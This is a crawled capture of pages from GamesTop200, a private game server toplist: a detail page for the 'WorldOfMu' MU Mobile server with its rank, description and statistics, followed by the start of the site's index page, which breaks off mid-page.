

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/details/597
body_size: 6070
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no,user-scalable=0">
	<meta name="referrer" content="always">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="MSSmartTagsPreventParsing" content="true"/>
	
	

	<title>WorldOfMu - GamesTop200</title>
	<base href="https://www.gamestop200.com/" target=""/>
    <!-- Favicon -->
    <link rel="shortcut icon" href="resources/website/img/logo.png">
    <link rel="icon" type="image/png" href="resources/website/img/logo.png" />
	
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(), event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PVZJ5RX');</script>
	
	<!-- Google Adsense -->
	
		
		
		
		
		
	<!-- Core CSS -->
    <link href="resources/website/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="resources/website/css/style.css" rel="stylesheet" />
	<link href="resources/website/css/themes/dark.css" rel="stylesheet" id="themes" />
	
	<!-- Plugins -->
    <link href="resources/website/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="resources/website/plugins/ionicons/css/ionicons.min.css" rel="stylesheet" />
	<link href="resources/website/plugins/animate/animate.min.css" rel="stylesheet" >
	<link href="resources/website/plugins/alertifyjs/css/alertify.min.css" rel="stylesheet" >
	
	
		
	<!-- Javascript -->
    <!-- <script src="resources/website/plugins/jquery/jquery-1.11.1.min.js"></script> -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script src="resources/website/plugins/bootstrap/js/bootstrap.min.js"></script>
	<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> -->
	<!--<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			$("#ip").text("O endereço IP do visitante é: " + data.ip);
		});
	});
	</script>-->
	
	<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			var ip = data.ip;
			$.post('index.php', { ip: ip }, function(response) {
				$("#ip").text("O endereço IP do visitante é: " + ip);
			});
		});
	});
	</script>

	
	<meta property="og:url" content="https://www.gamestop200.com/details/597">	 
	<meta property="og:title" content="WorldOfMu - GamesTop200 - Online Rank, Top Game, Top 200, Game Servers">
	<meta property="og:site_name" content="GamesTop200">	 
	<meta property="og:description" content="WorldOfMu BETA opening 23-05-2023 at 20.00 Uk time  Website: https://worldofmu.fun/ Facebook: https://www.facebook.com/mobileworldofmu  World Of Mu Free VIP Free Diamonds and goods.  The accounts will not be deleted after beta period.  APK Is avalable for download Create accounts in game.">	 
	<meta property="og:image" content="https://www.gamestop200.com/resources/banner1.gif">
	
	<meta name="robots" content="FOLLOW,INDEX,ALL"/>
	<meta name="description" content="WorldOfMu BETA opening 23-05-2023 at 20.00 Uk time  Website: https://worldofmu.fun/ Facebook: https://www.facebook.com/mobileworldofmu  World Of Mu Free VIP Free Diamonds and goods.  The accounts will not be deleted after beta period.  APK Is avalable for download Create accounts in game.">
	<meta name="keywords" content="">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://www.gamestop200.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.gamestop200.com/search?key={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>

</head>

<body data-theme="dark">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVZJ5RX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<header>
		<!-- top -->
		<div id="top">
			<div class="container">
				<ul>
					<li><a href="./" class="active"><i class="fa fa-home"></i></a></li>
											<li><a href="lineage-2">Lineage 2</a></li>
											<li><a href="ragnarok-online">Ragnarok Online</a></li>
											<li><a href="mu-mobile">MU Mobile</a></li>
											<li><a href="world-of-warcraft">World Of Warcraft</a></li>
											<li><a href="mu-online">MU Online</a></li>
											<li><a href="grand-chase">Grand Chase</a></li>
									</ul>
				<div class="btn-group pull-right hidden-xs">
										<a href="panel" class="btn"><i class="fa fa-user"></i> Login</a>
					<a href="panel/register"  class="btn"><i class="fa fa-plus"></i> Create Account</a>
										
				</div>
			</div>
		</div>
		<!-- ./top -->
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left" title="GamesTop200">
				    				    <img src="resources/website/img/logo.png" alt="" />
				</a>
								<ul class="list-inline pull-right hidden-xs">
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
									</ul>
			</div>
		</div>
		<!-- ./header -->
		
		<!-- navigation -->
		<nav>
			<div class="container">
				<ul>
					<li><a href="" title="Home">Home</a></li>
										<li><a href="panel/addsites" title="Add your site">Add your site</a></li>
										<li><a href="statics/about" title="About us">About us</a></li>
					<li><a href="statics/contact" title="Contact">Contact</a></li>
					<li><a href="advertise" title="Advertise">Advertise</a></li>
					<li><a href="api" title="API">API</a></li>
				</ul>
				<!-- search -->
				<div id="search" class="pull-right">
					<form action="search" method="get" class="form-inline">
						<input name="key" type="text" class="form-control" placeholder="Search..." />
						<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</nav>
		<!-- ./navigation -->
	</header>
	<div class="floating_banner">
				
		<script type="text/javascript" charset="utf-8">
			
			$(function(){
			    setTimeout(function() {
					$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
					$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);

					$( '.stick-kit' ).stick_in_parent({
						offset_top: 45
					}).on("sticky_kit:stick", function(e) {
						$(e.target).removeClass('pos-abs');
					})
					.on("sticky_kit:unstick", function(e) {
						$(e.target).addClass('pos-abs');
					});
					$( '.stick-kit' ).removeClass('hide');
					
					$(window).resize(function(){
						$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
						$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);
						/*
						$(".floating-ads").each(function(){
							var _this = this;
							$("img", _this).one("load", function() {
								var w = $(_this).outerWidth();
								var c = $(".container.center");
								var o = c.offset();
								var l = o.left;
								
								if($(_this).is('.pull-right')){
									$(_this).css({
										marginRight: $(window).outerWidth() - (l + c.outerWidth() + w + 5)
									});
									//console.log( l + c.outerWidth());
								}else{
									$(_this).css({
										marginLeft: o.left - w - 5
									});
								}
							// do stuff
							}).each(function() {
							var _this = this;
							setTimeout(function(){
								$(_this).trigger('load');
							},50);
							});
							
						});
						*/
					}).trigger('resize');
					setInterval(function(){
						$(window).trigger('resize');
					},2000);
					/**/
				
				},1000);
			});
		</script>
		<div class="container center">
			<!-- wrapper-->
<div id="wrapper">
	<ol class="breadcrumb">
		<li>
			<a href="">Home</a>
		</li>
		
				<li class="active">
			WorldOfMu		</li>
			</ol>

	<div class="row">
			<style type="text/css" media="screen">
				.site-list tr td:first-child{
					font-weight: bold;
				}
			</style>
			<div class="col-md-12  col-xs-12">
			<section class="no-border no-padding">
				<h3 class="page-header margin-top-10">WorldOfMu</h3>
								<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Informations</strong></center></div>
					<div class="panel-body no-padding">
							<table class="table table-striped no-margin table-hover site-list">
								<tbody>
									<tr>
										<td width="200">Category: </td>
										<td><a href="mu-mobile">MU Mobile</a></td>
									</tr>
									<tr>
										<td>Site URL: </td>
										<td><a target="_blank" rel="nofollow" href="https://www.gamestop200.com/details/597/out">https://worldofmu.fun/ &nbsp;&nbsp;<i class="fa fa-external-link"></i></a></td>
									</tr>
									<tr>
										<td>Site Name: </td>
										<td>WorldOfMu</td>
									</tr>
									<tr>
										<td>Current Rank: </td>
										<td>6'º'</td>
									</tr>
									<tr>
										<td>Registered on: </td>
										<td>2023-05-23 06:22:14</td>
									</tr>
									<tr>
										<td>Uptime:</td>
										<td>Not set</td>
									</tr>
<tr>
    <td class="hidden-xs">Site Banner: </td>
    <td id="img_banner" colspan="2">
        <a target="_blank" rel="nofollow" href="details/597/out">
            <!-- Substitua o src pela URL direta do banner obtida do banco de dados -->
            <img src="" alt="Banner do Site" style="max-height: 60px; max-width: 468px; width: 100%;" />
        </a>
        <style type="text/css">
            @media(max-width: 767px){
                #img_banner{ text-align: center; }
            }
        </style>
    </td>
</tr>

									<tr>
										<td>Site Description:: </td>
										<td>WorldOfMu BETA opening 23-05-2023 at 20.00 Uk time  Website: https://worldofmu.fun/ Facebook: https://www.facebook.com/mobileworldofmu  World Of Mu Free VIP Free Diamonds and goods.  The accounts will not be deleted after beta period.  APK Is avalable for download Create accounts in game.</td>
									</tr>									
								</tbody>
							</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Statistics</strong></center></div>
					<div class="panel-body no-padding">
							<table class="table table-striped no-margin table-hover site-list">
								<tbody>
									<tr>
										<td>Current Rank: </td>
										<td>6'º' </td>
									</tr>
									<tr>
										<td>Highest Rank: </td>
										<td>----</td>
									</tr>
									<tr>
										<td>Lowest Rank: </td>
										<td>----</td>
									</tr>
									<tr>
										<td>Monthly votes: </td>
										<td>0</td>
									</tr>
									<tr>
										<td>Today votes: </td>
										<td>0</td>
									</tr>
									<tr>
										<td>Monthly clicks: </td>
										<td>1098</td>
									</tr>
									<tr>
										<td>Today clicks: </td>
										<td>21</td>
									</tr>
								</tbody>
							</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Vote Statistics</strong></center></div>
					<div class="panel-body no-padding">
						
						<script src="resources/plugins/highcharts/js/highcharts.js"></script>
						<script src="resources/plugins/highcharts/js/modules/exporting.js"></script>
														<div id="container-graphics" style="min-width: 310px; height: 400px; margin: 0 auto">
								
								<center style="padding-top: 190px"><i class="fa fa-refresh fa-spin fa-2x fa-fw"></i> <h3>Loading</h3></center>
							</div>
							<script>
							$(function () {
								$.ajax({
    								url: 'details/statistcs/vote/597',
    								success: function(obj){
										$('#container-graphics').html('');
										if(obj.response == true){
											stats_vote(obj.data);
										}
									},
									async:true
								});
								
								function stats_vote(obj) {
								    $('#container-graphics').highcharts({
								        chart: {
								            type: 'column'
								        },
								        title: {
								            text: 'Monthly Votes/Clicks'
								        },
								        subtitle: {
								            text: ''
								        },
								        xAxis: {
								            categories: obj.month,
								            crosshair: true
								        },
								        yAxis: {
								            min: 0,
								            title: {
								                text: ''
								            }
								        },
								        tooltip: {
								            headerFormat: '<span style="font-size:10px">{point.key}</span><table>',
								            pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +
								                '<td style="padding:0"><b>{point.y:1f}</b></td></tr>',
								            footerFormat: '</table>',
								            shared: true,
								            useHTML: true
								        },
								        plotOptions: {
								            column: {
								                pointPadding: 0.2,
								                borderWidth: 0
								            }
								        },
								        series: [{
								            name: 'Votes',
								            data: obj.votes,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:1f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }, {
								            name: 'Clicks',
								            data: obj.out,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:1f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }]
								    });
								}
							});
							</script>
						
					</div>
				</div>
				
				
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Uptime</strong></center></div>
					<div class="panel-body no-padding">
						
						<!--<script src="resources/plugins/highcharts/js/highcharts.js"></script>
						<script src="resources/plugins/highcharts/js/modules/exporting.js"></script>-->
							
														
							<div id="container-graphics-uptime" style="min-width: 310px; height: 400px; margin: 0 auto">
								<center style="padding-top: 190px"><i class="fa fa-refresh fa-spin fa-2x fa-fw"></i> <h3>Loading</h3></center>
							</div>
							<script>
							$(function () {
								$.ajax({
    								url: 'details/statistcs/uptime/597',
    								success: function(obj){
										$('#container-graphics-uptime').html('');
										if(obj.response == true){
											stats_uptime(obj.data);
										}else if(obj.response_code == 204){
											$('#container-graphics-uptime').closest('.panel').hide();
										}
									},
									async:true
								});
								
								
								function stats_uptime(obj) {
								    $('#container-graphics-uptime').highcharts({
								        chart: {
								            type: 'column'
								        },
								        title: {
								            text: 'Uptime in the last '+ obj.tdays+' days <br />(24 checks per day)' 
								        },
								        subtitle: {
								            text: ''
								        },
								        xAxis: {
								            categories: obj.day,
								            crosshair: true
								        },
								        yAxis: {
								            min: 0,
								            max: 100,
								            title: {
								                text: ''
								            }
								        },
								        tooltip: {
								            headerFormat: '<span style="font-size:10px">Month/day {point.key}</span><table>',
								            pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +
								                '<td style="padding:0"><b>{point.y:1f}%</b></td></tr>',
								            footerFormat: '</table>',
								            shared: true,
								            useHTML: true
								        },
								        plotOptions: {
								            column: {
								                pointPadding: 0.2,
								                borderWidth: 0
								            }
								        },
								        series: [{
								            name: 'Percent',
								            data: obj.perc,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:2f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }]
								    });
								}
							});
							</script>
							
							
					</div>
				</div>
				
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Last Vote</strong></center></div>
					<div class="panel-body no-padding">
						<table class="table table-striped no-margin table-hover site-list">
							<thead>
							<tr>
								<th>IP Address</th>
								<th>Date</th>
								<th>Browser</th>
								<th>Platform</th>								
							</tr>
						</thead>
							<tbody>
														</tbody>
						</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Comments</strong></center></div>
					<div class="panel-body no-padding">
						<div id="fb-root"></div>
						<script>(function(d, s, id) {
						  var js, fjs = d.getElementsByTagName(s)[0];
						  if (d.getElementById(id)) return;
						  js = d.createElement(s); js.id = id;
						  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=446167385406440";
						  fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));</script>
						<div class="fb-comments" data-href="https://www.gamestop200.com/details/597" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
					</div>
				</div>
			</section>
		</div>		
	</div>
	<!-- ./leftside -->
</div><!-- ./wrapper -->		</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		<div class="container">
			<div class="widget row">
				<!-- about -->
				<div class="col-md-4 col-xs-12">
					<h4 class="title">About GamesTop200</h4>
					<div class="text">
						<span>The "GamesTop200" is designed to be a reference in TopList, a website where you can find various categories of servers or disclose your server.</span>
						<a href="statics/about" class="btn btn-primary">Read more</a>
						<br /><br />
											<!-- Start of StatCounter Code for Default Guide -->
						<script type="text/javascript">
							var sc_project = 10579195;
							var sc_invisible = 0;
							var sc_security = "266702d4";
							var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
							document.write("<sc" + "ript type='text/javascript' src='" + scJsHost + "statcounter.com/counter/counter.js'></" + "script>");
						</script>
						<noscript>
							<div class="statcounter">
								<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">
									<img class="statcounter" src="https://c.statcounter.com/10579195/0/a3f541f8/0/" alt="View Stats"></a>
							</div>
						</noscript>
						<!-- End of StatCounter Code for Default Guide -->
						<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">View Stats</a>
										
										   <br />
					   <br />
					   Your address ip is: 3.144.70.81					    <br />

						<br>


					</div>
				</div>
					
				<!-- latest tweet -->
				<div class="col-md-3 col-xs-12 visible-md-block visible-lg-block">
					
					
				</div>
						
				<!-- social buttons -->
				<!--<div class="col-md-5 col-xs-12">
										<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=440559656116681";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					
					<div class="fb-page" data-href="https://www.facebook.com/extremegamesites/" data-tabs="timeline" data-width="420" data-height="220" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-posts="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/extremegamesites/"><a href="https://www.facebook.com/extremegamesites/">GamesTop200</a></blockquote></div></div>
									</div>-->
			</div>
			<!-- ./footer widget -->
		</div>
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
	<script src="resources/website/plugins/core.js"></script>
	<script src="resources/website/plugins/holder/holder.js"></script>
	<script src="resources/website/plugins/sticky-kit/jquery.sticky-kit.min.js"></script>
	<script src="resources/website/plugins/alertifyjs/alertify.min.js"></script>
	
	<script type="text/javascript" charset="utf-8">
		window.onload = function() {
        setTimeout(function() {
          var ad = document.querySelector("ins.adsbygoogle");
          if (ad && ad.innerHTML.replace(/\s/g, "").length == 0) {
            $.get("adblock",function(html){
				//$("body").html(html);
			});
          }else if(!ad){
          	$.get("adblock",function(html){
				//$("body").html(html);
			});
          }
        }, 0);
      };
	</script>
	
	<script src="resources/website/plugins/lazyload/jquery.lazyload.min.js" type="text/javascript"></script>
	<script>
		$(function(){
			$("[data-original]").lazyload({
		         effect : "fadeIn",
		         skip_invisible: 0,
		         visibleOnly: true

		        	 
		     });
		});
	</script>
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feccef7cbb054b38939a05610e96804f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/index.php
body_size: 15299
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no,user-scalable=0">
	<meta name="referrer" content="always">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="MSSmartTagsPreventParsing" content="true"/>
	
	

	<title>Online Rank, Top Game, Top 200, Game Servers - GamesTop200</title>
	<base href="https://www.gamestop200.com/" target=""/>
    <!-- Favicon -->
    <link rel="shortcut icon" href="resources/website/img/logo.png">
    <link rel="icon" type="image/png" href="resources/website/img/logo.png" />
	
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(), event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PVZJ5RX');</script>
	
	<!-- Google Adsense -->
	
		
		
		
		
		
	<!-- Core CSS -->
    <link href="resources/website/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="resources/website/css/style.css" rel="stylesheet" />
	<link href="resources/website/css/themes/dark.css" rel="stylesheet" id="themes" />
	
	<!-- Plugins -->
    <link href="resources/website/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="resources/website/plugins/ionicons/css/ionicons.min.css" rel="stylesheet" />
	<link href="resources/website/plugins/animate/animate.min.css" rel="stylesheet" >
	<link href="resources/website/plugins/alertifyjs/css/alertify.min.css" rel="stylesheet" >
	
	
		
	<!-- Javascript -->
    <!-- <script src="resources/website/plugins/jquery/jquery-1.11.1.min.js"></script> -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script src="resources/website/plugins/bootstrap/js/bootstrap.min.js"></script>
	<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> -->
	<!--<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			$("#ip").text("O endereço IP do visitante é: " + data.ip);
		});
	});
	</script>-->
	
	<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			var ip = data.ip;
			$.post('index.php', { ip: ip }, function(response) {
				$("#ip").text("O endereço IP do visitante é: " + ip);
			});
		});
	});
	</script>

	
	<meta property="og:url" content="https://www.gamestop200.com/">	 
	<meta property="og:title" content="Online Rank - GamesTop200 - Online Rank, Top Game, Top 200, Game Servers">
	<meta property="og:site_name" content="GamesTop200">	 
	<meta property="og:description" content="">	 
	<meta property="og:image" content="https://www.gamestop200.com/resources/banner1.gif">
	
	<meta name="robots" content="FOLLOW,INDEX,ALL"/>
	<meta name="description" content="Top list of private servers, vote for the best online gaming server and play for free. Add your game and get more site visitors and players.">
	<meta name="keywords" content="Online Rank, Top Game, Top 200, Game Servers">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://www.gamestop200.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.gamestop200.com/search?key={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>

</head>

<body data-theme="dark">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVZJ5RX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<header>
		<!-- top -->
		<div id="top">
			<div class="container">
				<ul>
					<li><a href="./" class="active"><i class="fa fa-home"></i></a></li>
											<li><a href="lineage-2">Lineage 2</a></li>
											<li><a href="ragnarok-online">Ragnarok Online</a></li>
											<li><a href="mu-mobile">MU Mobile</a></li>
											<li><a href="world-of-warcraft">World Of Warcraft</a></li>
											<li><a href="mu-online">MU Online</a></li>
											<li><a href="grand-chase">Grand Chase</a></li>
									</ul>
				<div class="btn-group pull-right hidden-xs">
										<a href="panel" class="btn"><i class="fa fa-user"></i> Login</a>
					<a href="panel/register"  class="btn"><i class="fa fa-plus"></i> Create Account</a>
										
				</div>
			</div>
		</div>
		<!-- ./top -->
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left" title="GamesTop200">
				    				    <img src="resources/website/img/logo.png" alt="" />
				</a>
								<ul class="list-inline pull-right hidden-xs">
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
									</ul>
			</div>
		</div>
		<!-- ./header -->
		
		<!-- navigation -->
		<nav>
			<div class="container">
				<ul>
					<li><a href="" title="Home">Home</a></li>
										<li><a href="panel/addsites" title="Add your site">Add your site</a></li>
										<li><a href="statics/about" title="About us">About us</a></li>
					<li><a href="statics/contact" title="Contact">Contact</a></li>
					<li><a href="advertise" title="Advertise">Advertise</a></li>
					<li><a href="api" title="API">API</a></li>
				</ul>
				<!-- search -->
				<div id="search" class="pull-right">
					<form action="search" method="get" class="form-inline">
						<input name="key" type="text" class="form-control" placeholder="Search..." />
						<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</nav>
		<!-- ./navigation -->
	</header>
	<div class="floating_banner">
						<section class="floating-sda pull-left hidden-xs hidden-sm hidden-md stick-kit pos-abs hide">
					<a href="http://www.l2amerika.com/" target="_BLANK" title="" class="thumbnail thumb padding-5">
						<img src="details/bannerThumb/ads-230/160/600" alt="" />
					</a>					
				</section>
							<section class="floating-sda pull-right hidden-xs hidden-sm hidden-md stick-kit pos-abs hide">
					<a href="panel/advertise#floating-home" class="thumbnail thumb padding-5" title="Your site here">
						<span class="ads label-success">Advertise</span>
						<img src="resources/website/img/floatig_position.png"  alt="Your site here [Right]">
					</a>
				</section>
					
		<script type="text/javascript" charset="utf-8">
			
			$(function(){
			    setTimeout(function() {
					$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
					$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);

					$( '.stick-kit' ).stick_in_parent({
						offset_top: 45
					}).on("sticky_kit:stick", function(e) {
						$(e.target).removeClass('pos-abs');
					})
					.on("sticky_kit:unstick", function(e) {
						$(e.target).addClass('pos-abs');
					});
					$( '.stick-kit' ).removeClass('hide');
					
					$(window).resize(function(){
						$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
						$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);
						/*
						$(".floating-ads").each(function(){
							var _this = this;
							$("img", _this).one("load", function() {
								var w = $(_this).outerWidth();
								var c = $(".container.center");
								var o = c.offset();
								var l = o.left;
								
								if($(_this).is('.pull-right')){
									$(_this).css({
										marginRight: $(window).outerWidth() - (l + c.outerWidth() + w + 5)
									});
									//console.log( l + c.outerWidth());
								}else{
									$(_this).css({
										marginLeft: o.left - w - 5
									});
								}
							// do stuff
							}).each(function() {
							var _this = this;
							setTimeout(function(){
								$(_this).trigger('load');
							},50);
							});
							
						});
						*/
					}).trigger('resize');
					setInterval(function(){
						$(window).trigger('resize');
					},2000);
					/**/
				
				},1000);
			});
		</script>
		<div class="container center">
					<!-- wrapper-->
		<div id="wrapper">
			<ol class="breadcrumb">
				<li><a href="">Home</a></li>
				<li><a href="category">Category</a></li>
